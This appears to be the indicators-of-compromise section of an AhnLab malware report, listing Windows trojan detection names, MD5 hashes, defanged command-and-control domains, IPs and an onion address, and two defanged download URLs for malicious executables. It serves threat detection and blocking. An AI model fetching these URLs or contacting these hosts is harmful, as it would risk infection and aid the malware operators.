- Trojan/Win.Generic.C5006057 (2022.03.11.03)
- Malware/Win32.RL_Generic.R358611 (2020.12.18.01)
- Trojan/Win32.Agent.C3511593 (2019.10.14.08)

[IOC]

Type 1 MD5

- beb92b763b426ad60e8fdf87ec156d50

Type 2 MD5

- 8e3a80163ebba090c69ecdeec8860c8b
- 28c2680f129eac906328f1af39995787

Type 3 MD5 – ae3f6af06a02781e995650761b3a82c6

Type 1 C&C - db1.pushsecs[.]info:40690 - db2.pushsecs[.]info:40690

Type 2 C&C

- 31.44.185[.]6:4001
- 31.44.185[.]11:4001
- admex175x[.]xyz:4044
- servx278x[.]xyz:4044
- dfhg72lymw7s3d7b[.]onion:4044

Type 3 C&C

- 96.30.196[.]207:4177 - 45.32.132[.]182:4177

Download URLs

- hxxp://michaelstefensson[.]com/supd/s.exe

- hxxp://5.61.33[.]200/henos.exe

Subscribe to AhnLab's next-generation threat intelligence platform 'AhnLab TIP' to check related IOC and detailed analysis information.

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